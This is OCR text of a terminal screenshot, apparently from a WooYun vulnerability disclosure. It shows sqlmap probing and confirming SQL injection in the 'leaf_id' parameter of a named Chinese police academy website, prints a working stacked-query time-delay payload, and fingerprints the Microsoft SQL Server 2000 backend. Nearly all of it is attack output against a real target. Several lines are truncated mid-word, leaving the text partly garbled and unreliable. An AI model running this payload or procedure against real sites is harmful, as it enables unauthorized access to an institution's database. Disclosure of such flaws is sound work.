 Applications Places System Sat Apr 18, 9:26 AM root
root@bijiben:/home/wu/Downloads/sqlmapproject-sqlmap-1e7f2d6
File Edit View Search Terminal Help
[08:56:35] [WARNING] heuristic (basic) test shows that GET parameter 'leaf_id' might not be injectable
[08:56:36] [INFO] testing for SQL injection on GET parameter 'leaf_id'
[08:56:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:56:42] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[08:56:43] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[08:56:46] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[08:56:49] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[08:56:54] [INFO] testing 'Oracle AND error-based - WHERE o
[08:56:59] [INFO] testing 'MySQL >= 5.0 error-based - Param
[08:57:00] [INFO] testing 'MySQL inline queries'
[08:57:01] [INFO] testing 'PostgreSQL inline queries'
[08:57:01] [INFO] testing 'Microsoft SQL Server/Sybase inli
[08:57:02] [INFO] testing 'MySQL > 5.0.11 stacked queries (
[08:57:07] [INFO] testing 'PostgreSQL > 8.1 stacked queries
[08:57:10] [INFO] testing 'Microsoft SQL Server/Sybase stac
[08:57:22] [INFO] GET parameter 'leaf_id' seems to be 'Micr njectable
it looks like the back-end DBMS is '['Microsoft SQL Server' ific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests f ovided level (1) and risk (1) values? [Y/n] y
[08:57:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:57:49] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[08:58:00] [INFO] checking if the injection point on GET parameter 'leaf_id' is a false positive
GET parameter 'leaf_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 85 HTTP(s) requests:
---
Parameter: leaf_id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: leaf_id=4248;WAITFOR DELAY '0:0:5'--
---
[08:58:42] [INFO] testing Microsoft SQL Server
[08:58:42] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
[08:59:06] [INFO] confirming Microsoft SQL Server
[08:59:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[08:59:13] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.sxjgxy.edu.cn'
www.wooyun.org
shanxi - File Browser 陕西警官学院 - Mozilla ... [sqlmapproject-sqlma... root@bijiben:/home/w...